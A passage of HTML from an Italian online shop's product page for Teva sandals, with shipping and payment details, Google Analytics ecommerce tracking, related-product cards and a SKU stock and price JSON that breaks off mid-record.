                                        Il colore effettivo potrebbe variare leggermente a causa della risoluzione dello schermo del tuo dispositivo.
                                    </p>

                                                                            <p>
                                                                                        Importato da Artcrafts International SpA<br> Via Datini 44, 50126 Firenze (FI), Italia<br> <a href="mailto:consumer@artcrafts.it">consumer@artcrafts.it</a>
                                        </p>
                                                                    </div>
                            </div>
                        </div>

                                                
                                                
                        <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-headingTwo">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapseTwo" aria-expanded="false" aria-controls="flush-collapseTwo">
                                    Spedizioni
                                </button>
                            </h2>
                            <div id="flush-collapseTwo" class="accordion-collapse collapse" aria-labelledby="flush-headingTwo" data-bs-parent="#productAccordion">
                                <div class="accordion-body">
                                    Consegniamo in media in 3-4 giorni lavorativi.<br> Maggiori informazioni nella sezione <a href="/it/faq#shipments">FAQ – Tempi e costi di consegna</a>
                                </div>
                            </div>
                        </div>

                        <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-headingThree">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapseThree" aria-expanded="false" aria-controls="flush-collapseThree">
                                    Pagamenti
                                </button>
                            </h2>
                            <div id="flush-collapseThree" class="accordion-collapse collapse" aria-labelledby="flush-headingThree" data-bs-parent="#productAccordion">
                                <div class="accordion-body">
                                    Seleziona il metodo di pagamento che preferisci tra:<br> - carta di credito<br> - postepay<br> - paypal<br> - contrassegno<br>
                                </div>
                            </div>
                        </div>

                        <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-headingFour">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapseFour" aria-expanded="false" aria-controls="flush-collapseFour">
                                    Servizio Clienti
                                </button>
                            </h2>
                            <div id="flush-collapseFour" class="accordion-collapse collapse" aria-labelledby="flush-headingFour" data-bs-parent="#productAccordion">
                                <div class="accordion-body">
                                    Il nostro servizio clienti è a tua disposizione dal lunedì al venerdì, dalle ore 9:00 alle ore 18:00.<br><br> Chiama il numero <a href='tel:+39 0422 1440015'>+39 0422 1440015</a> oppure <a href='/it/contatti'>Contattaci</a>
                                </div>
                            </div>
                        </div>
                    </div>


                
                </div>
            </article>

        </section>

        

        
            <!-- GA4 ECC -->
            <script type="text/javascript"> // Tracking e-commerce - Products List
                dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push({
                    event: "view_item_list",
                    ecommerce: {
                        item_list_name: 'Prodotti Correlati',
                        item_list_id: 'plist',
                        option: 'utente non loggato',
                        items: [
                                                                                    {
                                item_id: '1352',
                                item_name: 'Winsted Sandalo W',
                                currency: "EUR",
                                item_brand: 'Teva',
                                item_category: 'Active Sandal',
                                item_category2: '',
                                item_category3: '',
                                item_category4: '',
                                item_category5: 'Prezzo Scontato',
                                item_list_name: 'Prodotti Correlati',
                                item_list_id: 'plist',
                                item_variant: 'MWTR',
                                price: 59.50,
                                discount: 11.90,
                                index: 1,
                            },
                                                                                    {
                                item_id: '16880',
                                item_name: 'U  ReEmber Terrain',
                                currency: "EUR",
                                item_brand: 'Teva',
                                item_category: 'Casual',
                                item_category2: '',
                                item_category3: '',
                                item_category4: '',
                                item_category5: 'Prezzo Scontato',
                                item_list_name: 'Prodotti Correlati',
                                item_list_id: 'plist',
                                item_variant: 'BCTG',
                                price: 99.00,
                                discount: 29.35,
                                index: 2,
                            },
                                                                                    {
                                item_id: '2661',
                                item_name: 'Tirra Sandalo Youth',
                                currency: "EUR",
                                item_brand: 'Teva',
                                item_category: 'Active',
                                item_category2: '',
                                item_category3: '',
                                item_category4: '',
                                item_category5: 'Prezzo Scontato',
                                item_list_name: 'Prodotti Correlati',
                                item_list_id: 'plist',
                                item_variant: 'SMGN',
                                price: 59.90,
                                discount: 11.98,
                                index: 3,
                            },
                                                                                    {
                                item_id: '2678',
                                item_name: 'Midform Universal Sandalo W',
                                currency: "EUR",
                                item_brand: 'Teva',
                                item_category: 'Lifestyle',
                                item_category2: '',
                                item_category3: '',
                                item_category4: '',
                                item_category5: 'Prezzo Scontato',
                                item_list_name: 'Prodotti Correlati',
                                item_list_id: 'plist',
                                item_variant: 'BLK',
                                price: 75.00,
                                discount: 15.00,
                                index: 4,
                            },
                                                                                ]
                    }
                });
            </script>
            <!-- GA4 ECC END -->

            <p class="main-padding section-divider">Potrebbe interessarti anche</p>

            <section class="main-padding main-margin mt-0 products-highlight">
                <div class="row g-1 g-sm-2 g-md-1 g-lg-2">

                    
                        <article class="col-6 col-md-3 product-box">
    <a href="/it/teva/winsted-sandalo-w.TE.1017424?color=MWTR" class="link"
       onclick="onSelectItem('select_item','1352','Winsted Sandalo W','Teva','Active Sandal','MWTR','59.50','47.60');"
    >
        <div class="image-container">
            <img class="background-cover" src="https://hub.artcrafts.it/_public/resized/400x400/TE/S20/MWTR/TE.S20.1017424-MWTR-1.jpg" alt="" loading="lazy">
        </div>
        <h3 class="brand">Teva</h3>
        <h2 class="name">Winsted Sandalo W</h2>
        <div class="price discount-price">
                            <span> 47,60 €</span>
                        <span> 59,50 €</span>
        </div>
            </a>
</article>

                    
                        <article class="col-6 col-md-3 product-box">
    <a href="/it/teva/u-reember-terrain.TE.1129582?color=BCTG" class="link"
       onclick="onSelectItem('select_item','16880','U  ReEmber Terrain','Teva','Casual','BCTG','99.00','69.65');"
    >
        <div class="image-container">
            <img class="background-cover" src="https://hub.artcrafts.it/_public/resized/400x400/TE/F22/BCTG/TE.F22.1129582-BCTG-1.jpg" alt="" loading="lazy">
        </div>
        <h3 class="brand">Teva</h3>
        <h2 class="name">U  ReEmber Terrain</h2>
        <div class="price discount-price">
                            <span>da 66,50 €</span>
                        <span> 99,00 €</span>
        </div>
            </a>
</article>

                    
                        <article class="col-6 col-md-3 product-box">
    <a href="/it/teva/tirra-youth.TE.1019395Y?color=SMGN" class="link"
       onclick="onSelectItem('select_item','2661','Tirra Sandalo Youth','Teva','Active','SMGN','59.90','47.92');"
    >
        <div class="image-container">
            <img class="background-cover" src="https://hub.artcrafts.it/_public/resized/400x400/TE/S18/SMGN/TE.S18.1019395Y-SMGN-1.jpg" alt="" loading="lazy">
        </div>
        <h3 class="brand">Teva</h3>
        <h2 class="name">Tirra Sandalo Youth</h2>
        <div class="price discount-price">
                            <span> 47,92 €</span>
                        <span> 59,90 €</span>
        </div>
            </a>
</article>

                    
                        <article class="col-6 col-md-3 product-box">
    <a href="/it/teva/midform-universal-w.TE.1090969?color=BLK" class="link"
       onclick="onSelectItem('select_item','2678','Midform Universal Sandalo W','Teva','Lifestyle','BLK','75.00','60.00');"
    >
        <div class="image-container">
            <img class="background-cover" src="https://hub.artcrafts.it/_public/resized/400x400/TE/S18/BLK/TE.S18.1090969-BLK-1.jpg" alt="" loading="lazy">
        </div>
        <h3 class="brand">Teva</h3>
        <h2 class="name">Midform Universal Sandalo W</h2>
        <div class="price discount-price">
                            <span> 60,00 €</span>
                        <span> 75,00 €</span>
        </div>
            </a>
</article>

                    
                </div>
            </section>
        
    </main>

    <!-- Root element of PhotoSwipe. Must have class pswp. -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

        <!-- Background of PhotoSwipe.
             It's a separate element as animating opacity is faster than rgba(). -->
        <div class="pswp__bg"></div>

        <!-- Slides wrapper with overflow:hidden. -->
        <div class="pswp__scroll-wrap">

            <!-- Container that holds slides.
                PhotoSwipe keeps only 3 of them in the DOM to save memory.
                Don't modify these 3 pswp__item elements, data is added later on. -->
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">

                    <!--  Controls are self-explanatory. Order can be changed. -->

                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                    <!--
                    <button class="pswp__button pswp__button--share" title="Share"></button>
                    -->
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                    <!-- element will get class pswp__preloader--active when preloader is running -->
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>

    <script type="text/javascript">
        window.ProductSkus = {"BLK":[{"id":"12110","product_id":"779","color_id":"79","size_id":"18","size":"8","size_conversion":"39","sku_code":"TE.1008844-000000004","barcode":"888855038887","qty":"4","color":"BLK","price":"79.50","discounted_price":"63.60","lowest_price":"55.65","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-2.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-3.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-4.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-5.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-5.jpg"}}},{"id":"12111","product_id":"779","color_id":"79","size_id":"26","size":"9","size_conversion":"40","sku_code":"TE.1008844-000000005","barcode":"888855038894","qty":"43","color":"BLK","price":"79.50","discounted_price":"63.60","lowest_price":"55.65","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-2.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-3.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-4.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-5.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-5.jpg"}}},{"id":"12112","product_id":"779","color_id":"79","size_id":"19","size":"10","size_conversion":"41","sku_code":"TE.1008844-000000006","barcode":"888855038900","qty":"28","color":"BLK","price":"79.50","discounted_price":"63.60","lowest_price":"55.65","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-2.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-3.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-4.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-5.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-5.jpg"}}},{"id":"25220","product_id":"779","color_id":"79","size_id":"28","size":"11","size_conversion":"42","sku_code":"TE.1008844-000000007","barcode":"888855038917","qty":"6","color":"BLK","price":"79.50","discounted_price":"63.60","lowest_price":"55.65","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-2.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-3.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-4.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/TE\/S17\/BLK\/TE.S17.1008844-BLK-5.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BLK\/TE.S17.1008844-BLK-5.jpg"}}}],"BRWH":[{"id":"25223","product_id":"779","color_id":"648","size_id":"17","size":"6","size_conversion":"37","sku_code":"TE.1008844-000000030","barcode":"888855039310","qty":"6","color":"BRWH","price":"79.00","discounted_price":"63.20","lowest_price":"55.30","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg"}}},{"id":"25224","product_id":"779","color_id":"648","size_id":"25","size":"7","size_conversion":"38","sku_code":"TE.1008844-000000031","barcode":"888855039327","qty":"7","color":"BRWH","price":"79.00","discounted_price":"63.20","lowest_price":"55.30","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg"}}},{"id":"25225","product_id":"779","color_id":"648","size_id":"18","size":"8","size_conversion":"39","sku_code":"TE.1008844-000000032","barcode":"888855039334","qty":"12","color":"BRWH","price":"79.00","discounted_price":"63.20","lowest_price":"55.30","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg"}}},{"id":"25226","product_id":"779","color_id":"648","size_id":"26","size":"9","size_conversion":"40","sku_code":"TE.1008844-000000033","barcode":"888855039341","qty":"16","color":"BRWH","price":"79.00","discounted_price":"63.20","lowest_price":"55.30","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg"}}},{"id":"25227","product_id":"779","color_id":"648","size_id":"19","size":"10","size_conversion":"41","sku_code":"TE.1008844-000000034","barcode":"888855039358","qty":"4","color":"BRWH","price":"79.00","discounted_price":"63.20","lowest_price":"55.30","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg"}}},{"id":"25228","product_id":"779","color_id":"648","size_id":"28","size":"11","size_conversion":"42","sku_code":"TE.1008844-000000035","barcode":"888855039365","qty":"2","color":"BRWH","price":"79.00","discounted_price":"63.20","lowest_price":"55.30","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S17\/BRWH\/TE.S17.1008844-BRWH-5.jpg"}}}],"BCBCK":[{"id":"503666","product_id":"779","color_id":"6065","size_id":"27","size":"5","size_conversion":"36","sku_code":"TE.1008844-000000209","barcode":"195719659592","qty":"1","color":"BCBCK","price":"79.00","discounted_price":"63.20","lowest_price":"55.3